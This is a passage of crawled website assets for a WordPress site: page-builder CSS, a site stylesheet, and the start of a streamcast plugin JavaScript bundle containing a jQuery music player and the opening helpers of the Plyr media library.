0;font-size:1.2em;font-style:inherit;margin-right:0;margin-left:0;padding:15px}.sek-module-inner table{width:100%;border-collapse:collapse}@media (max-width:767.98px){.sek-module-inner table{table-layout:fixed}}.sek-module-inner table:not([id^=wp-calendar]):not(.ui-datepicker-calendar):not(.tribe-mini-calendar){border:2px solid #eceeef}.sek-module-inner table:not([id^=wp-calendar]):not(.ui-datepicker-calendar):not(.tribe-mini-calendar) th{text-transform:uppercase;letter-spacing:2px;font-family:sans-serif}.sek-module-inner table:not([id^=wp-calendar]):not(.ui-datepicker-calendar):not(.tribe-mini-calendar) td,.sek-module-inner table:not([id^=wp-calendar]):not(.ui-datepicker-calendar):not(.tribe-mini-calendar) th{font-size:.95em;padding:1.25em;border:1px solid #eceeef}.sek-module-inner table:not([id^=wp-calendar]):not(.ui-datepicker-calendar):not(.tribe-mini-calendar) td{color:#777}.sek-search-form{float:none}.sek-search-form .sek-search-form-group{display:-webkit-box;display:-ms-flexbox;display:flex}.sek-search-form .sek-search-form-group label{position:relative;margin-right:5px}.sek-search-form .sek-search-form-group label input[type=search]{max-width:100%;margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0;border-radius:0;background:#fff;border:2px solid #ddd;color:#777;display:block;max-width:100%;padding:7px 8px;padding-left:5px;line-height:1.5em;width:100%}.sek-search-form .sek-search-form-group [type=submit]{line-height:15px;margin:0;background:grey!important;color:#fff;font-size:16px;padding:10px 10px;font-weight:400;display:inline-block;border:none;cursor:pointer;border-radius:3px}.sek-module .sek-module-inner .sek-btn{display:inline-block;font-weight:400;line-height:1.25em;text-align:center;white-space:normal;word-break:break-all;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.5em 1em;border-radius:2px;border-width:2px;border-style:solid;font-size:1em;cursor:pointer;text-decoration:none;text-transform:none;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sek-module .sek-module-inner .sek-btn:focus,.sek-module .sek-module-inner .sek-btn:hover{text-decoration:none}.sek-module .sek-module-inner .focus.sek-btn,.sek-module .sek-module-inner .sek-btn:focus{outline:0;box-shadow:0 0 0 2px rgba(2,117,216,.25)}.sek-module .sek-module-inner .disabled.sek-btn,.sek-module .sek-module-inner .sek-btn:disabled{cursor:not-allowed;opacity:.65;box-shadow:none}.sek-module .sek-module-inner .active.sek-btn,.sek-module .sek-module-inner .sek-btn:active{background-image:none;box-shadow:0 0 0 2px rgba(2,117,216,.25)}a.sek-btn.disabled,fieldset[disabled] a.sek-btn{pointer-events:none}.sektion-wrapper [type=button],.sektion-wrapper [type=reset],.sektion-wrapper [type=submit],.sektion-wrapper button{-webkit-appearance:button}.sektion-wrapper [type=button]::-moz-focus-inner,.sektion-wrapper [type=reset]::-moz-focus-inner,.sektion-wrapper [type=submit]::-moz-focus-inner,.sektion-wrapper button::-moz-focus-inner{padding:0;border-style:none}[type=button].sek-btn,[type=reset].sek-btn,[type=submit].sek-btn,button.sek-btn{-wekbit-appearance:none!important;background:0 0}[data-sek-level=module] .sek-module-inner .wp-caption figcaption{color:#6d6d6d;font-style:italic;max-width:100%;font-size:14px;font-weight:500;line-height:1.4;padding:4px;margin-top:1rem}[data-sek-level=module] .sek-module-inner figure{display:block}[data-sek-level=module] .sek-module-inner .wp-block-image .aligncenter,[data-sek-level=module] .sek-module-inner .wp-block-image .alignleft,[data-sek-level=module] .sek-module-inner .wp-block-image .alignright{display:table}[data-sek-level=module] .sek-module-inner .wp-block-image figcaption{font-size:13px;text-align:center}[data-sek-level=module] .sek-module-inner .wp-block-gallery,[data-sek-level=module] .sek-module-inner ul.blocks-gallery-grid{margin-left:0}[data-sek-level=module] .sek-module-inner [class*=wp-block-]:not(:last-child){margin-bottom:1.5em}.sek-col-100 .sek-module-inner .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;width:auto}.sek-col-100 .sek-module-inner .alignwide{margin-left:calc((100% - 80vw)/ 2);width:80vw;max-width:80vw}[data-sek-level=module] .sek-module-inner .aligncenter,[data-sek-level=module] .sek-module-inner .aligncenter img{display:block;margin-left:auto;margin-right:auto}[data-sek-level=module] .sek-module-inner .alignleft{float:left}[data-sek-level=module] .sek-module-inner .alignright{float:right}[data-sek-level=module] .sek-module-inner .aligncenter,[data-sek-level=module] .sek-module-inner .alignleft,[data-sek-level=module] .sek-module-inner .alignnone,[data-sek-level=module] .sek-module-inner .alignright{margin-top:1.5rem;margin-right:auto;margin-bottom:1.5rem;margin-left:auto}[data-sek-level=module] .sek-module-inner [role=search].search-form{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:100%;float:right}@media (max-width:767.98px){[data-sek-level=module] .sek-module-inner [role=search].search-form{float:none}}[data-sek-level=module] .sek-module-inner [role=search].search-form label{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:5px}[data-sek-level=module] .sek-module-inner [role=search].search-form label input{padding-left:5px;line-height:20px;width:100%;max-width:185px;min-width:80px}@media (max-width:767.98px){[data-sek-level=module] .sek-module-inner [role=search].search-form label input{max-width:none}}[data-sek-level=module] .sek-module-inner [role=search].search-form input[type=submit]{line-height:15px}[data-sek-level=module] .sek-module-inner input[type=submit]{background:grey;color:#fff;padding:10px 10px;font-weight:400;display:inline-block;border:none;cursor:pointer;-webkit-border-radius:3px;border-radius:3px}[data-sek-level=module] .sek-module-inner .search-form input[type=search]{margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0;border-radius:0;background:#fff;border:2px solid #ddd;color:#777;display:block;max-width:100%;padding:7px 8px}.sektion-wrapper.sek-password-protected{display:flex;align-items:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}.sektion-wrapper.sek-password-protected form.post-password-form{max-width:450px;height:auto;padding:4em 1em;font-size:1em}.sektion-wrapper .sek-module-inner .avatar{border-radius:50%}.sek-next-post-link::after,.sek-previous-post-link::before{width:15px;height:10px;display:inline-block;position:relative;vertical-align:middle;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left-color:inherit;border-right-color:inherit}.sek-previous-post-link::before{content:'';border-right:6px solid;right:7px}.sek-next-post-link::after{content:'';border-left:6px solid;left:7px}[data-sek-module-type=czr_divider_module]{text-align:center}[data-sek-module-type=czr_divider_module] .sek-module-inner{font-size:0;line-height:0}.sek-module-inner .sek-divider{border-top:1px solid #5a5a5a;display:inline-block;width:100%;margin-top:15px;margin-bottom:15px;font-size:1rem}.sek-module-inner .sek-spacer{height:20px}[data-sek-module-type=czr_tiny_mce_editor_module] a{text-decoration:underline}[data-sek-module-type=czr_shortcode_module] [data-sek-use-flexbox=true]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.sek-module-inner{line-height:1.5em}.sek-module-inner h1,.sek-module-inner h2,.sek-module-inner h3,.sek-module-inner h4,.sek-module-inner h5,.sek-module-inner h6,.sek-module-inner p{line-height:1.5em;font-weight:400;margin:.6em 0}.sek-module-inner h1{font-size:2.48em}.sek-module-inner h2{font-size:2.07em}.sek-module-inner h3{font-size:1.73em}.sek-module-inner h4{font-size:1.44em}.sek-module-inner h5{font-size:1.2em}.sek-module-inner h6{font-size:1em}.sek-module-inner p{margin:0 0 1em;padding:0}.sek-module-inner a{text-decoration:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.sek-module-inner img{height:auto;max-width:100%;border:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}[data-sek-module-type=czr_accordion_module] .sek-module-inner a:not(.wp-block-button__link),[data-sek-module-type=czr_shortcode_module] .sek-module-inner a:not(.wp-block-button__link),[data-sek-module-type=czr_simple_html_module] .sek-module-inner a:not(.wp-block-button__link),[data-sek-module-type=czr_tiny_mce_editor_module] .sek-module-inner a:not(.wp-block-button__link){text-decoration:underline}body .sektion-wrapper .sek-row [data-sek-level=module] .sek-module-inner a:not(.sek-btn):not(.button):focus{background:0 0}body .sek-module-inner h1:before,body .sek-module-inner h2:before,body .sek-module-inner h3:before,body .sek-module-inner h4:before,body .sek-module-inner h5:before,body .sek-module-inner h6:before{content:none;background:0 0}

--- FILE ---
content_type: text/css
request_url: https://shofiorinesebar.com/wp-content/uploads/nimble_css/skp__global.css?ver=1767689225
body_size: 901
content:
[data-sek-module-type=czr_image_module]{text-align:center}[data-sek-module-type=czr_image_module] img{border:0 solid #f2f2f2}[data-sek-module-type=czr_image_module] .box-shadow img{-webkit-box-shadow:rgba(0,0,0,.25) 0 3px 11px 0;-moz-box-shadow:rgba(0,0,0,.25) 0 3px 11px 0;box-shadow:rgba(0,0,0,.25) 0 3px 11px 0}[data-sek-module-type=czr_image_module] figure img{-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}[data-sek-module-type=czr_image_module] figure.has-custom-height{overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}[data-sek-module-type=czr_image_module] figure.has-custom-height img{object-fit:cover}.sek-hover-effect-opacity img:hover{opacity:.7}.sek-hover-effect-zoom-out img:hover{transform:scale(1.05)}.sek-hover-effect-zoom-in img:hover{transform:scale(.95)}.sek-hover-effect-move-up img:hover{transform:translateY(-6px)}.sek-hover-effect-move-down img:hover{transform:translateY(6px)}.sek-hover-effect-blur img:hover{filter:blur(2px)}.sek-hover-effect-grayscale img:hover{filter:grayscale(0)}.sek-hover-effect-grayscale img:hover{filter:grayscale(100%);filter:gray}.sek-hover-effect-reverse-grayscale img{filter:grayscale(100%);filter:gray}.sek-hover-effect-reverse-grayscale img:hover{filter:grayscale(0)}[data-sek-id="__nimble__71a2463a3c16"]{background-position:50% 50%;background-repeat:no-repeat;}[data-sek-id="__nimble__71a2463a3c16"] .sek-module-inner img{border:1px solid #000000}.nb-loc .sek-row [data-sek-id="__nimble__71a2463a3c16"] figure{text-align:left;}[data-sek-id="__nimble__b14b339fa5e8"]{margin-bottom:10px;margin-top:20px;}[data-sek-id="__nimble__bf1b39e12693"]{margin-bottom:6px;margin-top:-13px;}.nb-loc .sek-row [data-sek-id="__nimble__bf1b39e12693"] .sek-module-inner img{border-radius:15px;}[data-sek-id="__nimble__b82e88c55339"]{margin-bottom:15px;margin-top:13px;padding-left:-8px;}[data-sek-id="__nimble__80d1698564cf"]{padding-left:10px;padding-right:10px;padding-bottom:-21px;}[data-sek-id="__nimble__b67f331e86c4"]{height:50px;}[data-sek-id="__nimble__680a27185f77"]{margin-top:20px;padding-top:32px;}[data-sek-id="__nimble__e6c2d72871b8"]{padding-left:10px;padding-right:10px;padding-bottom:-73px;margin-top:-61px;margin-bottom:-59px;padding-top:1px;}body .nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] > .sek-container-fluid > .sek-sektion-inner{max-width:100%;margin:0 auto;}body .nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] > .sek-container-fluid{padding-left:inherit;padding-right:inherit;}[data-sek-id="__nimble__ff9f1ab533dd"]{background-color:#242424;padding-top:57px;padding-bottom:24px;margin-top:-4px;}.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner,.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner p,.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner a,.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner li{text-align:left;font-size:13px;color:#dbdbdb;}.nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] [data-sek-level] ,.nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] [data-sek-level] p,.nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] [data-sek-level] a,.nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] [data-sek-level] .sek-btn,.nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] [data-sek-level] button,.nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] [data-sek-level] input,.nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] [data-sek-level] select,.nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] [data-sek-level] optgroup,.nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] [data-sek-level] textarea{color:#ffffff;}@media(min-width:768px){[data-sek-id="__nimble__b14b339fa5e8"] .sek-sektion-inner > .sek-column[data-sek-id="__nimble__2c5f878d4b72"]{-ms-flex: 0 0 36.126%;flex: 0 0 36.126%;max-width: 36.126%;-ms-flex: 0 0 36.126%;flex: 0 0 36.126%;max-width: 36.126%}[data-sek-id="__nimble__b14b339fa5e8"] .sek-sektion-inner > .sek-column[data-sek-id="__nimble__4b48dd7d0360"]{-ms-flex: 0 0 29.62%;flex: 0 0 29.62%;max-width: 29.62%;-ms-flex: 0 0 29.62%;flex: 0 0 29.62%;max-width: 29.62%}[data-sek-id="__nimble__b14b339fa5e8"] .sek-sektion-inner > .sek-column[data-sek-id="__nimble__9edbcc7a2072"]{-ms-flex: 0 0 34.254%;flex: 0 0 34.254%;max-width: 34.254%;-ms-flex: 0 0 34.254%;flex: 0 0 34.254%;max-width: 34.254%}}@media(min-width: 768px){[data-sek-level="location"] [data-sek-id="__nimble__23aac88d0732"] .sek-sektion-inner > .sek-col-25[data-sek-id="__nimble__80d1698564cf"]{-ms-flex: 0 0 25.000%;flex: 0 0 25.000%;max-width: 25.000%}[data-sek-level="location"] [data-sek-id="__nimble__680a27185f77"] .sek-sektion-inner > .sek-col-100[data-sek-id="__nimble__e6c2d72871b8"]{-ms-flex: 0 0 100.000%;flex: 0 0 100.000%;max-width: 100.000%}}@media(max-width: 768px){.sek-sektion-inner > [data-sek-id="__nimble__80d1698564cf"]{-ms-flex: 0 0 100%;flex: 0 0 100%;max-width:100%}.sek-sektion-inner > [data-sek-id="__nimble__e6c2d72871b8"]{-ms-flex: 0 0 100%;flex: 0 0 100%;max-width:100%}}@media(max-width:767px){body .nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] > .sek-container-fluid{padding-left:inherit;padding-right:inherit;}[data-sek-id="__nimble__ff9f1ab533dd"]{padding-top:30px;padding-bottom:10px;}.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner,.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner p,.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner a,.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner li{text-align:left;}}@media(max-width: 576px){.sek-sektion-inner > [data-sek-id="__nimble__80d1698564cf"]{-ms-flex: 0 0 100%;flex: 0 0 100%;max-width:100%}.sek-sektion-inner > [data-sek-id="__nimble__e6c2d72871b8"]{-ms-flex: 0 0 100%;flex: 0 0 100%;max-width:100%}}@media(min-width: 576px){[data-sek-id="__nimble__ff9f1ab533dd"] .sek-sektion-inner > .sek-section-custom-breakpoint-col-100{-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%}}@media(max-width:575px){[data-sek-id="__nimble__71a2463a3c16"]{margin-right:-31px;margin-left:-26px;}[data-sek-id="__nimble__bf1b39e12693"]{margin-right:-4px;}body .nb-loc [data-sek-id="__nimble__ff9f1ab533dd"] > .sek-container-fluid{padding-left:inherit;padding-right:inherit;}[data-sek-id="__nimble__ff9f1ab533dd"]{padding-bottom:10px;}.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner,.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner p,.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner a,.nb-loc .sek-row [data-sek-id="__nimble__ef112527f002"] .sek-module-inner li{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://shofiorinesebar.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.8
body_size: 68136
content:
/* streamcast */
/* musicplayer-min.js */
!(function (t, e, s, i) {
  "use strict";
  var n = "musicPlayer",
    o = {
      playlistItemSelector: "li",
      autoPlay: !1,
      volume: 80,
      loop: !1,
      timeSeparator: " / ",
      playerAbovePlaylist: !0,
      infoElements: ["title", "artist"],
      elements: [
        "artwork",
        "information",
        "controls",
        "progress",
        "time",
        "volume",
      ],
      timeElements: ["current", "duration"],
      controlElements: ["backward", "play", "forward", "stop"],
      onLoad: function () {},
      onPlay: function () {},
      onPause: function () {},
      onStop: function () {},
      onFwd: function () {},
      onRew: function () {},
      volumeChanged: function () {},
      seeked: function () {},
      trackClicked: function () {},
      onMute: function () {},
    },
    l = "ontouchstart" in e,
    a = l ? "touchstart" : "mousedown",
    r = l ? "touchmove" : "mousemove",
    d = l ? "touchcancel" : "mouseup";
  function u(e, s) {
    (this.element = e),
      (this.settings = t.extend({}, o, s)),
      (this._defaults = o),
      (this._name = n),
      this.init();
  }
  t.extend(u.prototype, {
    init: function () {
      var e,
        s = "",
        i = "",
        n = "",
        o = "",
        l = "",
        a = "",
        r = "",
        d = "",
        u = "",
        h = "",
        c = "",
        m = "",
        v = "",
        f = this;
      for (var p in this.settings.elements)
        if ("volume" == this.settings.elements[p])
          o +=
            "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";
        else if ("progress" == this.settings.elements[p])
          o +=
            "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
        else if ("artwork" == this.settings.elements[p])
          o += "<div class='cover'></div>";
        else if ("information" == this.settings.elements[p]) {
          (l =
            "-1" != t.inArray("title", this.settings.infoElements)
              ? "<div class='title'></div>"
              : " "),
            (a =
              "-1" != t.inArray("artist", this.settings.infoElements)
                ? "<div class='artist'></div>"
                : " ");
          for (var g in this.settings.infoElements)
            "title" == this.settings.infoElements[g]
              ? (n += l)
              : "artist" == this.settings.infoElements[g] && (n += a);
          o += "<div class='info' >" + n + "</div>";
        } else if ("time" == this.settings.elements[p]) {
          (c =
            "-1" != t.inArray("current", this.settings.timeElements)
              ? "<div class='time-current'></div>"
              : " "),
            (m =
              "-1" != t.inArray("duration", this.settings.timeElements)
                ? "<div class='time-duration'></div>"
                : " "),
            (v =
              "<div class='time-separator'>" +
              this.settings.timeSeparator.replace(/\s/g, "&nbsp;") +
              "</div>");
          for (var g in this.settings.timeElements)
            1 == g && (i += v),
              "current" == this.settings.timeElements[g]
                ? (i += c)
                : "duration" == this.settings.timeElements[g] && (i += m);
          o += "<div class='timeHolder'>" + i + "</div>";
        } else if ("controls" == this.settings.elements[p]) {
          (r =
            "-1" != t.inArray("backward", this.settings.controlElements)
              ? "<div class='rew'></div>"
              : " "),
            (d =
              "-1" != t.inArray("forward", this.settings.controlElements)
                ? "<div class='fwd'></div>"
                : " "),
            (u =
              "-1" != t.inArray("stop", this.settings.controlElements)
                ? "<div class='stop'></div>"
                : " "),
            (h =
              "-1" != t.inArray("play", this.settings.controlElements)
                ? "<div class='play'></div><div class='pause'></div>"
                : " ");
          for (var g in this.settings.controlElements)
            "backward" == this.settings.controlElements[g]
              ? (s += r)
              : "play" == this.settings.controlElements[g]
              ? (s += h)
              : "forward" == this.settings.controlElements[g]
              ? (s += d)
              : "stop" == this.settings.controlElements[g] && (s += u);
          o += "<div class='controls'>" + s + "</div>";
        }
      (e = t("<div class='player' >" + o + "</div>")),
        this.settings.playerAbovePlaylist
          ? t(e).insertBefore(t(this.element).find(".playlist"))
          : t(e).insertAfter(t(this.element).find(".playlist")),
        (this.playlistItemSelector = this.settings.playlistItemSelector),
        (this.playlistHolder = t(this.element).children(".playlist")),
        (this.playerHolder = t(this.element).children(".player")),
        (this.song = ""),
        (this.theBar = this.playerHolder.find(".progressbar")),
        (this.barPlayed = this.playerHolder.find(".bar-played")),
        (this.barLoaded = this.playerHolder.find(".bar-loaded")),
        (this.timeCurrent = this.playerHolder.find(".time-current")),
        (this.timeDuration = this.playerHolder.find(".time-duration")),
        (this.timeSeparator = this.settings.timeSeparator),
        (this.volumeInfo = this.playerHolder.find(".volume")),
        (this.volumeButton = this.playerHolder.find(".volume-btn")),
        (this.volumeAdjuster = this.playerHolder.find(".volume-adjust > div")),
        (this.volumeValue = this.settings.volume / 100),
        (this.volumeDefault = 0),
        (this.trackInfo = this.playerHolder.find(".info")),
        (this.coverInfo = this.playerHolder.find(".cover")),
        (this.controlsInfo = this.playerHolder.find(".controls")),
        (this.controlPlay = t(this.controlsInfo).find(".play")),
        (this.controlPause = t(this.controlsInfo).find(".pause")),
        (this.controlStop = t(this.controlsInfo).find(".stop")),
        (this.controlFwd = t(this.controlsInfo).find(".fwd")),
        (this.controlRew = t(this.controlsInfo).find(".rew")),
        (this.cssClass = { playing: "playing", mute: "mute" }),
        /iPad|iPhone|iPod/.test(navigator.userAgent) &&
          t(this.volumeInfo).hide(),
        this.initAudio(
          t(this.playlistHolder.find(this.playlistItemSelector + ":first"))
        ),
        (this.song.volume = this.volumeValue),
        this.timeDuration.html("&hellip;"),
        this.timeCurrent.text(this.secondsToTime(0)),
        t(this.controlPlay).click(function (t) {
          t.preventDefault(), f.playAudio();
        }),
        t(this.controlPause).click(function (t) {
          t.preventDefault(), f.stopAudio(), f.settings.onPause();
        }),
        t(this.controlFwd).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!0);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":first")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onFwd();
        }),
        t(this.controlRew).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!1);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":last")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onRew();
        }),
        t(this.controlStop).click(function (t) {
          t.preventDefault(),
            f.stopAudio(),
            (f.song.currentTime = 0),
            f.settings.onStop();
        }),
        t(this.playlistHolder)
          .find(this.playlistItemSelector)
          .click(function (e) {
            e.preventDefault(),
              f.stopAudio(),
              f.loadNewSong(t(this)),
              f.playAudio(),
              f.settings.trackClicked();
          });
    },
    secondsToTime: function (t) {
      var e = Math.floor(t / 3600),
        s = Math.floor((t % 3600) / 60),
        i = Math.ceil((t % 3600) % 60);
      return (
        (0 == e
          ? ""
          : e > 0 && e.toString().length < 2
          ? "0" + e + ":"
          : e + ":") +
        (s.toString().length < 2 ? "0" + s : s) +
        ":" +
        (i.toString().length < 2 ? "0" + i : i)
      );
    },
    adjustVolume: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.volume = Math.abs(
        (e.pageX - this.volumeAdjuster.offset().left) /
          this.volumeAdjuster.width()
      );
    },
    adjustCurrentTime: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.currentTime = Math.round(
        (this.song.duration * (e.pageX - this.theBar.offset().left)) /
          this.theBar.width()
      );
    },
    initAudio: function (e) {
      var s = e.children("a:first-child").attr("href"),
        i = e.text(),
        n = e.attr("data-cover"),
        o = e.attr("data-artist"),
        l = this;
      t(this.trackInfo).children(".title").text(i),
        t(this.trackInfo).children(".artist").text(o),
        t(this.coverInfo).css("background-image", "url(" + n + ")"),
        (this.song = new Audio(s)),
        this.song.load(),
        this.song.addEventListener(
          "loadeddata",
          function () {
            t(l.timeDuration).html(l.secondsToTime(this.duration)),
              t(l.volumeAdjuster)
                .find("div")
                .width(100 * this.volume + "%"),
              (l.volumeDefault = this.volume);
          },
          !1
        ),
        this.song.addEventListener("progress", function () {
          t(l.barLoaded).width(
            (this.buffered.end(0) / this.duration) * 100 + "%"
          );
        }),
        this.song.addEventListener("timeupdate", function () {
          t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),
            t(l.barPlayed).width(
              (this.currentTime / this.duration) * 100 + "%"
            );
        }),
        this.song.addEventListener("volumechange", function () {
          Number(Math.round(100 * this.volume + "e1") + "e-1") <= 0.4 &&
            (this.volume = 0),
            t(l.volumeAdjuster)
              .find("div")
              .width(100 * this.volume + "%"),
            this.volume > 0 &&
              l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.removeClass(l.cssClass.mute),
            this.volume <= 0 &&
              !l.playerHolder.hasClass(l.cssClass.mute) &&
              l.playerHolder.addClass(l.cssClass.mute),
            (l.volumeValue = this.volume);
        }),
        this.song.addEventListener("ended", function () {
          l.settings.autoPlay
            ? l.autoPlayNext()
            : (l.playerHolder.removeClass(l.cssClass.playing),
              t(l.controlPlay).removeClass("hidden"),
              t(l.controlPause).removeClass("visible"));
        }),
        t(this.volumeButton).on("click", function () {
          return (
            t(l.playerHolder).hasClass(l.cssClass.mute)
              ? (t(l.playerHolder).removeClass(l.cssClass.mute),
                (l.song.volume = l.volumeDefault))
              : (t(l.playerHolder).addClass(l.cssClass.mute),
                (l.volumeDefault = l.song.volume),
                (l.song.volume = 0),
                l.settings.onMute()),
            !1
          );
        }),
        t(this.volumeAdjuster)
          .on(a, function (t) {
            l.adjustVolume(t),
              l.volumeAdjuster.on(r, function (t) {
                l.adjustVolume(t);
              }),
              l.settings.volumeChanged();
          })
          .on(d, function () {
            l.volumeAdjuster.unbind(r);
          }),
        t(this.theBar)
          .on(a, function (t) {
            l.adjustCurrentTime(t),
              l.theBar.on(r, function (t) {
                l.adjustCurrentTime(t);
              });
          })
          .on(d, function () {
            l.theBar.unbind(r), l.settings.seeked();
          }),
        t(this.playlistHolder)
          .find(l.playlistItemSelector)
          .removeClass("active"),
        e.addClass("active"),
        this.settings.onLoad(),
        this.settings.autoPlay && this.playAudio();
    },
    playAudio: function () {
      this.song.play(),
        this.playerHolder.addClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).addClass("hidden"),
          t(this.controlPause).addClass("visible")),
        this.settings.onPlay();
    },
    stopAudio: function () {
      this.song.pause(),
        this.playerHolder.removeClass(this.cssClass.playing),
        "-1" != t.inArray("controls", this.settings.elements) &&
          "-1" != t.inArray("play", this.settings.controlElements) &&
          (t(this.controlPlay).removeClass("hidden"),
          t(this.controlPause).removeClass("visible"));
    },
    autoPlayNext: function () {
      this.stopAudio();
      var e = this.getSong(!0);
      0 == e.length && this.settings.loop
        ? ((e = t(this.playlistHolder).find(
            this.playlistItemSelector + ":first"
          )),
          this.loadNewSong(e),
          this.playAudio())
        : 0 == !e.length && (this.loadNewSong(e), this.playAudio());
    },
    getSong: function (e) {
      var s = t(this.playlistHolder).find(this.playlistItemSelector),
        i = t(this.playlistItemSelector + ".active");
      return e ? s.eq(s.index(i) + 1) : s.eq(s.index(i) - 1);
    },
    loadNewSong: function (t) {
      (this.volumeValue = this.song.volume),
        this.initAudio(t),
        (this.song.volume = this.volumeValue),
        this.volumeAdjuster.find("div").width(100 * this.volumeValue + "%"),
        this.barPlayed.width(0),
        this.barLoaded.width(0);
    },
  }),
    (t.fn[n] = function (e) {
      return this.each(function () {
        t.data(this, "plugin_" + n) ||
          t.data(this, "plugin_" + n, new u(this, e));
      });
    });
})(jQuery, window, document);

/* plyr.js */
"object" == typeof navigator &&
  (function (e, t) {
    "object" == typeof exports && "undefined" != typeof module
      ? (module.exports = t())
      : "function" == typeof define && define.amd
      ? define("Plyr", t)
      : (e.Plyr = t());
  })(this, function () {
    "use strict";
    function e(e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    }
    function t(e, t) {
      for (var n = 0; n < t.length; n++) {
        var i = t[n];
        (i.enumerable = i.enumerable || !1),
          (i.configurable = !0),
          "value" in i && (i.writable = !0),
          Object.defineProperty(e, i.key, i);
      }
    }
    function n(e, n, i) {
      return n && t(e.prototype, n), i && t(e, i), e;
    }
    function i(e, t, n) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: n,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = n),
        e
      );
    }
    function a(e, t) {
      return (
        (function (e) {
          if (Array.isArray(e)) return e;
        })(e) ||
        (function (e, t) {
          var n = [],
            i = !0,
            a = !1,
            s = void 0;
          try {
            for (
              var o, r = e[Symbol.iterator]();
              !(i = (o = r.next()).done) &&
              (n.push(o.value), !t || n.length !== t);
              i = !0
            );
          } catch (e) {
            (a = !0), (s = e);
          } finally {
            try {
              i || null == r.return || r.return();
            } finally {
              if (a) throw s;
            }
          }
          return n;
        })(e, t) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to destructure non-iterable instance"
          );
        })()
      );
    }
    function s(e) {
      return (
        (function (e) {
          if (Array.isArray(e)) {
            for (var t = 0, n = new Array(e.length); t < e.length; t++)
              n[t] = e[t];
            return n;
          }
        })(e) ||
        (function (e) {
          if (
            Symbol.iterator in Object(e) ||
            "[object Arguments]" === Object.prototype.toString.call(e)
          )
            return Array.from(e);
        })(e) ||
        (function () {
          throw new TypeError(
            "Invalid attempt to spread non-iterable instance"
          );
        })()
      );
    }
    var o = function (e) {
        return null != e ? e.constructor : null;
      },
      r = function (e, t) {
        return Boolean(e && t && e instanceof t);
      },
      l = function (e) {
        return null == e;
      },
      c = function (e) {
        return o(e) === Object;
      },
      u = function (e) {
        return o(e) === String;
      },
      d = function (e) {
        return Array.isArray(e);
      },
      h = function (e) {
        return r(e, NodeList);
      },
      p = function (e) {
        return (
          l(e) ||
          ((u(e) || d(e) || h(e)) && !e.length) ||
          (c(e) && !Object.keys(e).length)
        );
      },
      m = {
        nullOrUndefined: l,
        object: c,
        number: function (e) {
          return o(e) === Number && !Number.isNaN(e);
        },
        string: u,
        boolean: function (e) {
          return o(e) === Boolean;
        },
        function: function (e) {
          return o(e) === Function;
        },
        array: d,
        weakMap: function (e) {
